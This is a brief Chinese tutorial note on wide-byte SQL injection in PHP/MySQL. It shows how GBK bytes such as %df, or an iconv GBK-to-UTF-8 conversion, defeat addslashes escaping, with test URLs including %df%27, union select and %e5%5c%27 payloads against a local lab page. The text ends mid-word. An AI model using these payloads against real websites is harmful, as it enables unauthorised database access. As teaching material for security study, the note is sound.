 用处：主要是用于绕过php转义函数的识别和过滤
宽字节：GB2312、GBK、GB18030、BIG5、Shift_JIS等这些都是常说的宽字节，实际上只有两字
节。宽字节带来的安全问题主要是吃ASCII字符(一字节)的现象，即将两个ascii字符误认为是一个宽
字节字符。
MySQL字符转换
1. addslashes("'")——>\'
2. addslashes("%df'")——>%df\'——>%df%5c——>（GBK字符）'实现引号逃逸
测试：
index.php?id=1%df%27 --报引号相关的错，即存在宽字节注入
index.php?id=1%df%' union select ...#
2.0版本
为了避免漏洞，网站一般会设置UTF-8编码，然后进行转义过滤。而有时候，为了避免乱码，
会将一些用户提交的GBK字符使用iconv函数先转为UTF-8，然后再拼接入SQL语句。
mysql_query(“set names UTF-8”) ;
$bar =iconv(“GBK”,”UTF-8”, addslashes($_GET['bar'])) ;
测试：
http://127.0.0.1/Less-32/?id=1%e5%5c%27
（ %e5%5c 转为 UTF-8 为 e9%8c%a6 ）
%e5%5c%27====>(addslashes)====>%e5%5c%5c%5c%27====(iconv)====>
%e9%8c%a6 %5c%5c%27
多出了一个%5c，将转义符（反斜杠）本身转义，使得后面的%27单引号发挥了作用
禁止外